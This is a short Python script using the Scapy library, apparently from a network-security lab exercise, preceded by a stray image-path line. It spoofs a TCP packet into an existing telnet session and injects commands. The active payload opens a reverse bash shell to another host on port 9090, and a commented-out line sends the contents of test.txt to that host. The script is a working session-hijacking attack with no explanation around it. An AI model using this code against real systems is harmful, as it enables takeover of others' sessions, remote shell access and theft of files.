 from scapy.all import *
ip = IP(src="192.168.232.164",dst="192.168.232.169")
#tcp=TCP(sport= 40734, dport= 23 , flags="A" , seq=3659833772 , ack=3258101796)
#data="ls\r"
#tcp=TCP(sport= 54638, dport= 23 , flags="A" , seq= 1709265028 , ack=3948864398)
#data="\r cat test.txt > /dev/tcp/192.168.232.166/9090 \r"
tcp=TCP(sport= 48492, dport= 23 , flags="A" , seq= 4115964240 , ack=181174798)
data="\r /bin/bash -i> /dev/tcp/192.168.232.166/9090 2>&1 0<&1 \r"
pkt = ip/tcp/data
send(pkt,verbose=0)
print("send a packet\n")